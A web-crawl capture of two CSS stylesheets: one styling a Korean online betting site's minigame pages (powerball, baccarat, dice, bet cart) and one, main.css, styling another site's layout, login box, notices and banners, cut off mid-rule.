
.powerball_4th {float:right !important;margin-top:15px;}
.powerball_4th input.n_under {background:url(/img/n_under.png)no-repeat;}
.powerball_4th input.n_over {background:url(/img/n_over.png)no-repeat;}

.powerball_5th {margin-top:15px;width:100% !important;text-align:center;}
.powerball_5th input.n_small {background:url(/img/n_small.png)no-repeat;margin-left:135px;}
.powerball_5th input.n_middle {background:url(/img/n_middle.png)no-repeat;}
.powerball_5th input.n_big {background:url(/img/n_big.png)no-repeat;}


.powerball_cartwrap {padding:10px;background:#313d44;width:830px;height:175px;border:1px solid #586d7a;border-radius:5px;margin-top:5px;font-family:sans-serif;}
.powerball_cart {clear: both;display: block;width: 100%;height: 156px;}
.powerball_cart .cart_info {
    display: block;
    width: 180px;
    height: 153px;
    float: left;
    padding: 5px 5px 10px 5px;
    box-shadow: 1px 1px 3px rgba(0,0,0,0.5);
    background: #1a2226;
    border-radius: 5px;
    margin-right: 10px;
}
.powerball_cart .cart_info ul {
    display: inline-block;
}
.powerball_cart .cart_info li {
    clear: both;
    display: block;
    padding: 5px 5px;
    border-bottom: 1px solid #313d44;
}
.powerball_cart .cart_info span {
    display: block;
    float: left;
    color: #aaa;
    font-size: 12px;
    width: 70px;
    text-align: left;
}
.powerball_cart .cart_info strong {
    color: skyblue;
    font-size: 12px;
    font-weight: 400;
}
.powerball_cart .cart_info li:after {
    clear: both;
    display: block;
    content: '';
}
.powerball_cart .cart_info span.tx {
    width: 27px;
    display: inline-block;
    margin: 0;
}
.powerball_cart .cart_info em {
    font-style: normal;
    font-weight: bold;
    color: #f60;
    font-size: 14px;
}
.powerball_cart .cart_pay {
    float: left;
    width: 618px;
    position: relative;
    padding: 15px;
    box-shadow: 1px 1px 3px rgba(0,0,0,0.5);
    background: #1a2226;
    border-radius: 5px;
}

.powerball_cart .bet_money label {
    color: #222;
    font-size: 14px;
    display: inline-block;
    margin-right: 4px;
    letter-spacing: -0.5px;
    margin-top: 3px;
}
.powerball_cart .bet_money input {
    text-align: right;
    background: #fff;
    color: #e42828;
    width: 195px;
    font-size: 20px;
    letter-spacing: -0.5px;
    font-weight: bold;
    margin-top: -28px;
    border:0;
    float:right;
}
.powerball_cart .bet_money {
    float: left;
    display: block;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #061643;
    width: 240px;
    height: 41px;
    padding: 5px 10px;
    margin: 2px 1px 2px;
}
.powerball_cart .bet_money.i_blue input {
    color: #106de1 !important;
}
.powerball_cart .bet_btn_inner {
    clear: both;
    width: 510px;
}
.powerball_cart .bet_btn_inner [type=button] {
    cursor: pointer;
    outline: 0;
    border-radius: 5px;
    border: 1px solid #000;
    letter-spacing: -0.5px;
    font-size: 15px;
    color: #eee;
    background: linear-gradient(180deg, #495e6b, #242e35);
    width: 95px;
    height: 37px;
    margin: 1px;
    float: left;
    text-align: center;
}
.powerball_cart .bet_btn_inner .i_blue {
    background-image: linear-gradient(180deg, #c10000, #910000);
    color: #eee !important;
}
.powerball_cart .bet_btn_inner .i_gray {
    background-image: linear-gradient(180deg, #0274ad, #004e7f);
    color: #f7f7f7 !important;
}
.powerball_cart .bet_money_free {
    float: left;
    display: block;
    background-color: #f7f7f7;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    border: 1px solid #061643;
    width: 289px;
    height: 37px;
    padding: 5px 10px 0;
    margin: 1px 1px;
}
.powerball_cart .bet_money_free label {
    font-weight: bold;
    color: #222;
    font-size: 13px;
    display: inline-block;
    margin-right: 4px;
    letter-spacing: -0.5px;
    margin-bottom:0px;
}
.powerball_cart .bet_money_free input {
    text-align: right;
    background: #f7f7f7;
    color: #111;
    width: 209px;
    font-size: 18px;
    letter-spacing: -0.5px;
    font-weight: bold;
    border:0;
    float:right
}
.powerball_cart input.btn_bet {
    cursor: pointer;
    display: block;
    position: absolute;
    right: 10px;
    top: 17px;
    font-weight: bold;
    font-size: 15px;
    letter-spacing: 0 !important;
    background-image: -webkit-linear-gradient(top,#a90329,#6d0019);
    border: 1px solid #c10000;
    border-bottom: 1px solid #310000;
    border-right: 1px solid #310000;
    width: 100px;
    height: 125px;
    text-align: center;
    color: #fff !important;
    border-radius: 5px;
}



.casino_wrap {padding:15px;background:#56488f;width:830px;height:185px;border:1px solid #6e63b9;border-radius:5px;}
.casino_wrap>div {padding:10px;float:left;height:152px;background:#8cc63f;width:100%;border-radius:5px;border:1px solid #baf955;box-shadow:2px 2px 4px rgba(0,0,0,0.5);}
.casino_wrap>div input {cursor:pointer;border:0;width:138px;height:130px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-top:75px;font-size:24px;font-weight:600;color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;}
.casino_wrap>div input:hover,.casino_wrap>div input.on {box-shadow:inset 0 0 150px #56488f;}

.casino_wrap>div input.p_pair {background:#3067bf url(/img/baca_pp.png)no-repeat;}
.casino_wrap>div input.player {background:#3067bf url(/img/baca_player.png)no-repeat;}
.casino_wrap>div input.tie {background:#006837 url(/img/baca_tie.png)no-repeat;}
.casino_wrap>div input.banker {background:#c10000 url(/img/baca_banker.png)no-repeat;}
.casino_wrap>div input.b_pair {background:#c10000 url(/img/baca_bp.png)no-repeat;}


.dice_wrap {padding:15px;background:#56488f;width:830px;height:185px;border:1px solid #6e63b9;border-radius:5px;}
.dice_wrap>div {padding:10px;float:left;height:152px;background:#8cc63f;width:100%;border-radius:5px;border:1px solid #baf955;box-shadow:2px 2px 4px rgba(0,0,0,0.5);}
.dice_wrap>div input.odd {cursor:pointer;border:0;width:138px;height:130px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-top:75px;font-size:24px;font-weight:600;
        color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;background:#3067bf url(/img/dice_odd.png?v1)no-repeat;}
.dice_wrap>div input.even {cursor:pointer;border:0;width:138px;height:130px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-top:75px;font-size:24px;font-weight:600;
        color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;background:#c10000 url(/img/dice_even.png?v1)no-repeat;}

.dice_wrap>div input.seven_under {cursor:pointer;border:0;width:138px;height:60px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-left:80px;font-size:18px;font-weight:600;
        color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;background:#3067bf url(/img/dice_under.png?v1)no-repeat;}
.dice_wrap>div input.seven {cursor:pointer;border:0;width:138px;height:60px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-left:80px;font-size:18px;font-weight:600;
        color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;background:#ffaa00 url(/img/dice_seven.png?v1)no-repeat;}
.dice_wrap>div input.seven_over {cursor:pointer;border:0;width:138px;height:60px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-left:80px;font-size:18px;font-weight:600;
        color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;background:#c10000 url(/img/dice_over.png?v1)no-repeat;}

.dice_wrap>div input.blue {cursor:pointer;border:0;width:138px;height:60px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-left:80px;font-size:18px;font-weight:600;
        color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;background:#3067bf url(/img/dice_blue.png?v1)no-repeat;margin-top:10px;}
.dice_wrap>div input.draw {cursor:pointer;border:0;width:138px;height:60px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-left:80px;font-size:18px;font-weight:600;
        color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;background:#006837 url(/img/dice_draw.png?v1)no-repeat;margin-top:10px;}
.dice_wrap>div input.red {cursor:pointer;border:0;width:138px;height:60px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-left:80px;font-size:18px;font-weight:600;
        color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;background:#c10000 url(/img/dice_red.png?v1)no-repeat;margin-top:10px;}

.dice_wrap>div input:hover,.dice_wrap>div input.on {box-shadow:inset 0 0 150px #56488f;}

.casino_wrap>div input.dragon {background:#3067bf url(/img/dt_dragon.png?v2)no-repeat;margin-left:160px;}
.casino_wrap>div input.tiger {background:#c10000 url(/img/dt_tiger.png?v2)no-repeat;}
.casino_wrap>div input.player1 {background:#3067bf url(/img/player1.png?v2)no-repeat;margin-left: 86px;}
.casino_wrap>div input.player2 {background:#c10000 url(/img/player1.png?v2)no-repeat;}
.casino_wrap>div input.player3 {background:#ffaa00 url(/img/player1.png?v2)no-repeat;}
.casino_wrap>div input.sun {background:#3067bf url(/img/btn_sun.png?v2)no-repeat;}
.casino_wrap>div input.moon {background:#3067bf url(/img/btn_moon.png?v2)no-repeat;}
.casino_wrap>div input.star {background:#3067bf url(/img/btn_star.png?v2)no-repeat;}
.casino_wrap>div input.sunmoonstar {background:#c10000 url(/img/btn_sms.png?v2)no-repeat;}
.casino_wrap>div input.moonsunstar {background:#c10000 url(/img/btn_mss.png?v2)no-repeat;}
.casino_wrap>div input.starsunmoon {background:#c10000 url(/img/btn_ssm.png?v2)no-repeat;margin-top: 7px;}
.casino_wrap>div input.sunstarmoon {background:#c10000 url(/img/btn_ssm2.png?v2)no-repeat;margin-top: 7px;}
.casino_wrap>div input.moonstarsun {background:#c10000 url(/img/btn_mss2.png?v2)no-repeat;margin-top: 7px;}
.casino_wrap>div input.starmoonsun {background:#c10000 url(/img/btn_sms2.png?v2)no-repeat;margin-top: 7px;}
.casino_wrap>div input.win1 {background:#3067bf url(/img/btn_win1.png?v2)no-repeat;margin-left: 153px;}
.casino_wrap>div input.win2 {background:#ffaa00 url(/img/btn_win2.png?v2)no-repeat;}
.casino_wrap>div input.win3 {background:#c10000 url(/img/btn_win3.png?v2)no-repeat;}
.casino_wrap>div input.odd {background:#3067bf url(/img/btn_odd.png?v2)no-repeat; margin-left: 30%;}
.casino_wrap>div input.even {background:#c10000 url(/img/btn_even.png?v2)no-repeat;}
.casino_wrap.height2 {height:320px !important;}
.powerball_1st.height2 {height:288px !important;}
@media (max-width: 991px) {
	.casino_wrap.height2 {height:180px !important;}
	.powerball_1st.height2 {height:166px !important;}
	.casino_wrap>div input.player1 {margin-left: 20px;}
	.casino_wrap>div input.win1 {margin-left: 80px;}
}



.betting_list {width:830px;margin-top:5px;font-family:sans-serif;}
.betting_table {
    margin-top: 10px;border-collapse: collapse;border-top:0!important;border-bottom:0!important;
}
.betting_table th {
    font-size: 14px;
    height: 36px;
    background: #192630;
    color: #61b4f2;
    border-bottom: 1px solid #b8d1e1;
    text-align:center;
}
.betting_table td {
    text-align: center;
    font-size: 14px;
    height: 40px;
    background: #365266;
    color: #fbfdff;
    border-bottom: 1px solid #86b9d4;
}


/*미니게임 모바일*/

@media all and (max-width:991px) {
    .powerball_wrap {
        padding: 5px;
        background: #3067bf;
        width: 100%;
        border: 1px solid #428efc;
        border-radius: 0px;
        margin-top:5px;
        display:inline-block;
        height:auto;
    }

    .powerball_wrap>div {
        padding: 5px;
        height: 73px;
        background: #e4c249;
        width: 100%;
        border-radius: 5px;
        border: 1px solid #ffee00;
        box-shadow: 2px 2px 4px rgba(0,0,0,0.5);
    }
    .powerball_wrap>div input {
        cursor: pointer;
        border: 0;
        width: 47%;
        height: 60px;
        margin-left: 0px;
        padding-left: 70px;
        max-width:160px;
   }

    .powerball_1st .p_even{float:right;}
    .powerball_2nd .p_over{float:right;}

    .powerball_3rd .n_even{float:right;}
    .powerball_4th .n_over{float:right;}

    .powerball_2nd {margin-top:5px;}
    .powerball_3rd {margin-top: 10px;}
    .powerball_4th {margin-top:5px;}
    .powerball_5th {margin-top:5px;}

    .powerball_5th li {width:33.33%;float:left;}  
    .powerball_5th input{width:96% !important; padding-left: 70px !important;margin-left:4px !important; letter-spacing:-1px !important;}

    .powerball_5th input.n_small {margin-left: 0px !important;}
    .powerball_5th input.n_big {float:right;}

    .powerball_cartwrap {
        width: 100%;
        height: auto;
        margin-top: 0px;
        display:inline-block;
        border-radius:0;
    }

    .powerball_cart .cart_info {
        width: 100%;
        height: 90px;
        background: #1a2226;
        border-radius: 5px;
        margin-right: 0px;
    }

    .powerball_cart .cart_info li {
        width:49%;
        display: inline-flex;
        padding: 5px 5px;
        border-bottom: 1px solid #313d44;
    }

    .powerball_cart .cart_pay {
        width: 100%;
        margin-top:5px;
        padding: 15px;
    }

    .powerball_cart .bet_money {
        float: left;
        display: block;
        width: 99%;
    }
    .powerball_cart .bet_money input {
        text-align: right;
        background: #fff;
        color: #e42828;
        width: 70%;
        font-size: 20px;
        letter-spacing: -0.5px;
        font-weight: bold;
        margin-top: 3px;
        border: 0;
        float: right;
    }
    .powerball_cart .bet_btn_inner {
        clear: both;
        width: 100%;
    }

    .powerball_cart .bet_btn_inner [type=button] {
        color: #eee;
        width: 32.6%;
        height: 37px;
        margin: 1px;
        float: left;
        text-align: center;
    }

    .powerball_cart .bet_money_free {
        width: 99%;
        padding: 5px 10px 0;
        margin: 1px 1px;
    }
    .powerball_cart .bet_btn_inner .i_blue {display:none;}
    .powerball_cart input.btn_bet {
        cursor: pointer;
        display: block;
        position: relative;
        right: 0px;
        top: 4px;
        font-size: 18px;
        width: 100%;
        height: 45px;
    }

    .betting_list {
        width: 100%;
    }

    .betting_table th {
        font-size: 11px;
    }
    .betting_table td {
        font-size: 11px;
        height: 30px;
    }


    .casino_wrap {
        padding: 5px;
        width: 100%;
        height:96px;
        margin-bottom:5px;
    }

    .casino_wrap>div {
        padding: 5px;
        height: 83px;
    }
    .casino_wrap>div>div>ul>li input {
        cursor: pointer;
        border: 0;
        width: 19%;
        height: 70px;
        margin-left: 0px;
        padding-top: 40px;
        background-size:100% !important;
        font-size:16px;
        margin-left:1%;
   }
    .casino_wrap>div>div>ul>li input.p_pair{
         margin-left:0;
   }


    .casino_wrap>div>div>ul>li input.tiger {
        cursor: pointer;
        border: 0;
        width: 30%;
        height: 70px;
        margin-left: 0px;
        padding-top: 40px;
        background-size:100% !important;
        font-size:16px;
        margin-left:1.2%;
   }

    .casino_wrap>div>div>ul>li input.dragon {
        cursor: pointer;
        border: 0;
        width: 30%;
        height: 70px;
        margin-left: 0px;
        padding-top: 40px;
        background-size:100% !important;
        font-size:16px;
        margin-left:9%;
   }



    .dice_wrap {
        padding: 5px;
        width: 100%;
        height:236px;
        margin-bottom:5px;
    }

    .dice_wrap>div {
        padding: 5px;
        height: 223px;
    }
    .dice_wrap>div>div>ul>li input.odd {
        cursor: pointer;
        border: 0;
        width: 45%;
        height: 70px;
        margin-left: 0px;
        padding-left: 60px;
        padding-top: 0;
        background-size:65% !important;
        font-size:21px;
        margin-left:1.2%;
   }
    .dice_wrap>div>div>ul>li input.even {
        cursor: pointer;
        border: 0;
        width: 45%;
        height: 70px;
        margin-left: 0px;
        padding-left: 60px;
        padding-top: 0;
        background-size:65% !important;
        font-size:21px;
        margin-left:7.2%;
   }

    .dice_wrap>div>div>ul>li input.seven_under {
        cursor: pointer;
        border: 0;
        width: 31.5%;
        margin-left: 0px;
        padding-left: 60px;
        padding-top: 0;
        background-size:100% !important;
        font-size:21px;
        margin-left:1.2%;
        margin-top:10px;
   }
    .dice_wrap>div>div>ul>li input.seven {
        cursor: pointer;
        border: 0;
        width: 31.5%;
        margin-left: 0px;
        padding-left: 60px;
        padding-top: 0;
        background-size:100% !important;
        font-size:21px;
        margin-left:1.4%;
        margin-top:10px;        
   }
    .dice_wrap>div>div>ul>li input.seven_over {
        cursor: pointer;
        border: 0;
        width: 31.5%;
        margin-left: 0px;
        padding-left: 60px;
        padding-top: 0;
        background-size:100% !important;
        font-size:21px;
        margin-left:1.2%;
        margin-top:10px;
   }

    .dice_wrap>div>div>ul>li input.blue {
        cursor: pointer;
        border: 0;
        width: 31.5%;
        margin-left: 0px;
        padding-left: 60px;
        padding-top: 0;
        background-size:100% !important;
        font-size:21px;
        margin-left:1.2%;
        margin-top:10px;
   }
    .dice_wrap>div>div>ul>li input.draw {
        cursor: pointer;
        border: 0;
        width: 31.5%;
        margin-left: 0px;
        padding-left: 60px;
        padding-top: 0;
        background-size:100% !important;
        font-size:21px;
        margin-left:1.4%;
        margin-top:10px;        
   }
    .dice_wrap>div>div>ul>li input.red {
        cursor: pointer;
        border: 0;
        width: 31.5%;
        margin-left: 0px;
        padding-left: 60px;
        padding-top: 0;
        background-size:100% !important;
        font-size:21px;
        margin-left:1.2%;
        margin-top:10px;
   }


    .dice_wrap>div>div>ul>li input.p_pair{
         margin-left:0;
   }




@media (max-width: 991px) {
.imgframe {width: 160px;    float: left;margin-right: 5px;}
.list-item .img {width: 160px !important;}
}










}


--- FILE ---
content_type: text/css
request_url: https://www.sonsofheaven.com/css/main.css?4
body_size: 2970
content:

.at-container{
    max-width: 1330px !important;
    margin: 0px auto;
    background: white;
}
.text_red {
    color: #ff0000;
    position: relative;
    top: -2px;
}
.w-p15{
    padding: 15px;
}


@media (min-width: 1024px) {

  w-mainn {
    padding-top: 0px;
    /*header 의 높이 만큼 설정해주세요*/
    padding-bottom: 20p !important;
    /*footer 의 높이 만큼 설정해주세요*/
  }

  .wrap {
    width:1290px;
    margin: 0 auto;
  }

    .wrap::after {
        content: "";
        display: block;
        clear: both;
    }

    .leftContent {
        float: left;
        width: 900px;
        margin-top: 12px;
    }

    at-side11 {
        float: right;
        width: 360p !importantt;
        margin-top: 12px;
    }

    .loginBox {
        border: 1px solid #eeeeee;
        padding: 15px;
    }

    .clearBoth::after {
        content: "";
        display: block;
        clear: both;
    }

    .loginLeft {
        float: left;
        width: 66%;
    }

    .loginLeft input {
        padding:5px;
        width: 100%;
        margin-bottom: 10px;
    }

    .loginLeft1 {
        float: left;
        width: 248px;
        display: flex;
        align-items: center;
        margin-bottom: 30px;
    }

    .circle {
        width: 80px;
        height: 80px;
        background-color: #fff;
        border: 5px solid #9bc7fb;
        border-radius: 100px;
    }

    .circleLeft {
        margin-left: 10px;
    }

    .nickName {
    }

    .nickbar {
        border: 0;
        border-left: 1px solid #7a7979;
        height: 14px;
        overflow: hidden;
        display: inline-block;
        position: relative;
        top: 2px;
    }

    .nickgrade {
        font-size: 14px;
        color: #7a7979;
    }
    .circleMid{
        margin:8px 0;
    }
    .pointStart {
        color: #0458ba;
        display:inline-block;
    }

    .pointText {
        font-size: 14px;
        color: #797979;
        display:inline-block;
    }
    .pointNum{
        font-size: 14px;
        color: #0458ba;
        font-weight: bold;
        display:inline-block;
    }
     .nickBotbar {
        border: 0;
        border-left: 1px solid #7a7979;
        height: 12px;
        overflow: hidden;
        display: inline-block;
        position: relative;
        top: 2px;
    }
    .nickgBot{
         font-size: 14px;
        color: #7a7979;
    }
    .btn1, .btn2, .btn3{
        font-weight: bold;
        font-size:14px;
        color:#fff;
        padding: 3px 8px;
        border: 0;
        border-radius: 5px;
        margin-bottom: 7px;
    }

    .btn1{background-color:#0458ba}
    .btn2{background-color:#7c7b7b}
    .btn3{background-color:#000000}
    .Experience{
        width: 100%;
        height: 31px;
        background-color:#e7e9ea;
        border: 1px solid #d0d1d2;
    }
    .percent{
        width: 50%;
        background-image: url(../image/percent.jpg);
        height: 100%;
        display: flex;
        align-items: center;

    }
    .percentLv{
        color:#fff;
        font-weight: bold;
        padding-left: 20px;
        font-size:14px;
    }
    .loginRight {
        float: left;
        width: 30%;
        margin-left: 10px;
    }

    .loginRight button {
        width: 100%;
        height: 79px;
        background-image: url(../image/loginBg.jpg);
        background-size: cover;
        background-repeat: no-repeat;
        background-position: center;
        color: #fff;
        border: 0;
    }

    .loginRight2 {
        float: left;
        width: 20%;
        margin-left: 10px;
    }

    .loginBot {
        height: 34px;
    }

    .switch {
        position: relative;
        display: inline-block;
        width: 74px;
        height: 28px;
        vertical-align: middle;
    }

    /* Hide default HTML checkbox */
    .switch input {
        display: none;
    }

    /* The slider */
    .slider {
        position: absolute;
        cursor: pointer;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background-color: #ccc;
        -webkit-transition: .4s;
        transition: .4s;
    }

    .slider:before {
        position: absolute;
        content: "";
        height: 20px;
        width: 20px;
        left: 8px;
        bottom: 4px;
        background-color: white;
        -webkit-transition: .4s;
        transition: .4s;
    }

    input:checked + .slider {
        background-color: #2196F3;
    }

    input:focus + .slider {
        box-shadow: 0 0 1px #2196F3;
    }

    input:checked + .slider:before {
        -webkit-transform: translateX(37px);
        -ms-transform: translateX(37px);
        transform: translateX(37px);
    }

    /* Rounded sliders */
    .slider.round {
        border-radius: 34px;
    }

    .slider.round:before {
        border-radius: 50%;
    }

    p.on {
        margin: 0px;
        display: inline-block;
        font-weight: bold;
        position: relative;
        top: 4px;
        left: 10px;
        color: #fff;
    }

    p.off {
        margin: 0px;
        display: inline-block;
        font-weight: bold;
        position: relative;
        top: 4px;
        left: 36px;
        color: #fff;
    }

    .loginBot {
        display: flex;
        align-items: center;

    }

    .loginBot::after {
        content: "";
        display: block;
        clear: both;
    }

    .LBright::after {
        content: "";
        display: block;
        clear: both;
    }

    .loginBot > * {
        float: left;
        font-size: 13px;
    }

    .state {
        margin-left: 10px;
    }

    .LBright {
        text-align: right;
        width: 45%;
    }

    .join {
        font-weight: bold;
        display: inline-block;
        padding: 0 10px;
        border-right: 1px solid #e1e1e1;
        margin-right: 10px;
    }

    .find {
        display: inline-block;
    }

    .both::after {
        content: "";
        display: block;
        clear: both;
    }

    .hoverBox {
        width: 294px;
        margin-right: 9px;
        margin-bottom: 9px;
        float: left;
    }
    .hoverBox img{width: 100%; cursor: pointer;}
    .hoverBox img:nth-child(2){
      display: none;
    }
    .hoverBox:hover img:nth-child(2){
      display: block;
    }
    .hoverBox:hover img:first-child{
      display: none;
    }
    .hoverBox:nth-child(3n) {
        margin-right: 0;
    }

    .hoverBox:nth-child(n+4) {
        margin-bottom: 0;
    }

    .both {
        margin: 9px 0;
    }

    .hoverText {
        margin-lefT: 10px;
    }

    .hoverBox .title {
        font-size: 18px;
        font-weight: 700;
        margin-bottom: 10px;

    }

    .hoverBox .content {
        font-size: 12px;
        line-height: 18px;
        font-weight: 400;
    }

    .hoverBox .img1 {
        display: none;
    }

    .hoverBox .img {
        display: block;
    }

    .hoverBox:hover .img {
        display: none;
    }

    .hoverBox:hover .img1 {
        display: block;
    }

    .hoverBox:hover .title {
        color: #0458ba;
    }

    .FirAd {
        margin-right: 0.54%;
    }

    .Area_1,
    .Area_2,
    .Area_3,
    .Area_4{
      cursor: pointer;
    }

    /* .Area_1 {
        background-image: url(../image/Area1.jpg);
    }

    .Area_2 {
        background-image: url(../image/Area2.jpg);
        margin-top: 15px;
    }

    .Area_3 {
        background-image: url(../image/Area3.jpg);
    }

    .Area_4 {
        background-image: url(../image/Area4.jpg);
    } */

    [class^="Area_"] {
        background-size: cover;
        background-position: center center;
        /* padding: 15px; */
        margin-top: 9px;
    }

    [class^="Area_"]::after {
        content: "";
        display: block;
        clear: both;

    }
    [class^="Area_"] img:first-child{
      display: block;
      width: 100%;
    }
    [class^="Area_"] img:last-child{
      display: none;
      width: 100%;
    }

    .leftArea {
        height: 27px;
        display: flex;
        align-items: center;
        float: left;
    }

    .AreaText {
        margin-left: 15px;
        color: #fff;
        font-size:20px;
        font-weight: bold;
        font-style: italic;
    }

    .rightArea {
        height: 27px;
        display: flex;
        align-items: center;
        float: right;
    }

    .rightArea .AreaText {
        font-weight: bold;
        font-size: 17px;
        font-style: normal;
    }

    .AreaSlick {
        border: 1px solid #e1e1e1;
        padding: 15px 5px;
        overflow: hidden;
    }

    .AreaLolling {
        position: relative;
        float: left;
        margin: 0 10px;
        cursor: pointer;
    }

    .AreaLolling img:first-child {
        width: 100%;
    }

    .rank {
        position: absolute;
        top: 0;
        right: 0;
    }

    .prev_view {
        z-index: 999;
        font-size: 0;
        line-height: 0;
        left: 11px;
        position: absolute;
        top: 50%;
        display: block;
        width: 35px;
        height: 35px;
        padding: 0;
        -webkit-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        transform: translate(0, -50%);
        cursor: pointer;
        color: transparent;
        border: none;
        outline: none;
        background-image: url(../image/left_paging.png);
        background-position: center;
        background-size: cover;
        background-repeat: no-repeat;
    }

    .next_view {
        font-size: 0;
        line-height: 0;
        right: 12px;
        position: absolute;
        top: 50%;
        display: block;
        width: 35px;
        height: 35px;
        padding: 0;
        -webkit-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        transform: translate(0, -50%);
        cursor: pointer;
        color: transparent;
        border: none;
        outline: none;
        background-image: url(../image/right_paging.png);
        background-size: 30% 30;
        background-position: center;
        background-size: cover;
        background-repeat: no-repeat;
    }

    .AreaTextLine::after {
        display: block;
        content: "";
        clear: both;
    }

    .AreaTextLine {
        padding: 5% 0 0;
    }

    .AreaLineText {
        font-size: 12px;
        float: left;
        font-weight: bold;
        cursor: pointer;
    }

    .AreaNum {
        float: right;
        color: #0b66c1;
        font-weight: bold;
    }

    /*notice S*/
    .noticeLine::after {
        display: block;
        content: "";
        clear: both;
    }

    .noticeBox {
        float: left;
        width: 24%;
        border: 1px solid #dbdbdb;
        padding: 10px 10px;
        position: relative;
        margin-right: 1.3%;
        margin-top: 1.3%;
        margin-bottom: 1.3%;
    }

    .noticeBox:last-child {
        margin-right: 0;
    }

    .more {
        position: absolute;
        right: 0;
        top: 0;
        background-color: #1462be;
        width: 19px;
        height: 19px;
        display: flex;
        justify-content: center;
        align-items: center;
        color: #fff;
        cursor: pointer;
    }

    .noticeBox ul::after {
        display: block;
        content: "";
        clear: both;
    }

    .noticeBox ul {
        margin-bottom: 5px;
    }

    .noticeBox ul:last-child {
        margin-bottom: 0;
    }

    .noticeTitle {
        color: #1462be;
        font-weight: bold;
        margin-bottom: 15px;
        font-size: 12px;
    }

    .sTitle {
        color: #666666;
        float: left;
        width: 65%;
        text-align: left;
        font-size: 14px;
        display: flex;
        align-items: center;
    }

    .more_title {       
        width: 69%;
        text-align: left;    
        align-items: center;
        font-size: 13px;
    }

    .more_title img {
        margin-right: 6px;
        vertical-align: middle;
    }

    .more_table{
      width: 100%;
    }

  
    .more_num {

        width: 12%;
        text-align: center;
  
        align-items: center;
    }
    .more_num a{
      font-size: 12px;
      color: #1462be;
    }

    .more_date a{
      font-size: 12px;
      color: #999999;

    }

    .more_date {
        color: #999999;
      
        width: 19%;
        text-align: center;

        align-items: center;
    }

    /*notice E*/
    .today.mNone {
        width: 100%;
    }

    .LongTextBg {
        background-image: url(../image/LongText.jpg);
        background-size: cover;
        background-repeat: no-repeat;
        background-position: center center;
        text-align: center;
        padding: 15px 00px;
        margin-top: 1.3%;
        margin-bottom: 1.3%;
    }

    .highlight {
        background-color: #0077ed;
        color: #fff;
        padding: 10px;
        font-weight: bold;
        display: inline-block;
        margin-right: 5px;
    }

    .LongTitle {
        color: #fff;
        padding: 10px;
        font-size: 18px;
        font-weight: bold;
        display: inline-block;
    }

    .longContent {
        font-size: 13px;
        color: #fff;
        line-height: 22px;
    }

    .AdBanner{
      width: 100%;
    }

    .AdBanner{
      cursor: pointer;
    }
    .AdBanner > .FirAd{
        width: 49.3%;
    }
    .AdBanner > .SecAd{
        width: 49.5%;
    }





}

@media all and (min-width:768px) and (max-width:1023px) {

  .content-inseide {
        padding-bottom: 5.3%;
        /*footer 의 높이 만큼 설정해주세요*/
    }

  .wrap {
        width: 100%;
    }


    .both::after {
        content: "";
        display: block;
        clear: both;
    }

    .leftContent {
        width: 100%;
        /*margin-top:10px;*/
    }
    at-sidee{
      display: none;
    }

    .hoverBox {
        width: 32.5%;
        margin-right: 9px;
        margin-bottom: 9px;
        float: left;
    }
    .hoverBox img{width: 100%;}
    .hoverBox img:nth-child(2){
      display: none;
    }
    .hoverBox:hover img:nth-child(2){
      display: block;
    }
    .hoverBox:hover img:first-child{
      display: none;
    }
    .hoverBox:nth-child(3n) {
        margin-right: 0;
    }

    .hoverText {
        margin-lefT: 10px;
    }

    .hoverBox .title {
      font-weight: bold;
      margin-bottom: 10px;
      font-size: 1.8vw;
    }

    .hoverBox .content {
      line-height: 1.2;
      font-size: 1.5vw;
    }

    .hoverBox .img,
    .hoverBox .img1 {
        display: block;
        width: 44px;
    }

    .hoverBox .img1 {
        display: none;
    }

    .hoverBox .img {
        display: block;
    }

    .FirAd,
    .SecAd {
        display: none;
    }

    .today.pcNone {
        width: 100%;
    }

    .AdBanner {
        width: 100%;
        margin: 0 auto;
    }

    .AreaWrap {
        width: 99%;
        margin: 0 auto;
        margin-top: 1%;
    }

    /* .Area_1 {
        background-image: url(../image/Area1.jpg);
    }

    .Area_2 {
        background-image: url(../image/Area2.jpg);
        margin-top: 15px;
    }

    .Area_3 {
        background-image: url(../image/Area3.jpg);
    }

    .Area_4 {
        background-image: url(../image/Area4.jpg);
    } */

    [class^="Area_"] {
        background-size: cover;
        background-position: center center;
        /* padding: 15px; */
    }

    [class^="Area_"] img:first-child{
      display: none;
      width: 100%;
    }
    [class^="Area_"] img:last-child{
      display: block;
      width: 100%;
    }

    [class^="Area_"]::after {
        content: "";
        display: block;
        clear: both;

    }

    .leftArea {
        height: 27px;
        display: flex;
        align-items: center;
        float: left;
    }

    .AreaText {
        margin-left: 15px;
        color: #fff;
